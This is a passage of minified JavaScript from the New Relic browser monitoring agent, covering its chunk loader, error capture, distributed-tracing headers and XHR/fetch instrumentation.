n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={478:"sha512-RSfSVnmHk59T/uIPbdSE0LPeqcEdF4/+XhfJdBuccH5rYMOEZDhFdtnh6X6nJk7hGpzHd9Ujhsy7lZEz/ORYCQ==",249:"sha512-ehJXhmntm85NSqW4MkhfQqmeKFulra3klDyY0OPDUE+sQ3GokHlPh1pmAzuNy//3j4ac6lzIbmXLvGQBMYmrkg==",212:"sha512-B9h4CR46ndKRgMBcK+j67uSR2RCnJfGefU+A7FrgR/k42ovXy5x/MAVFiSvFxuVeEk/pNLgvYGMp1cBSK/G6Fg=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function H(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var B=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=B.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(H,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(G,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=>H(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,q.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,k.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 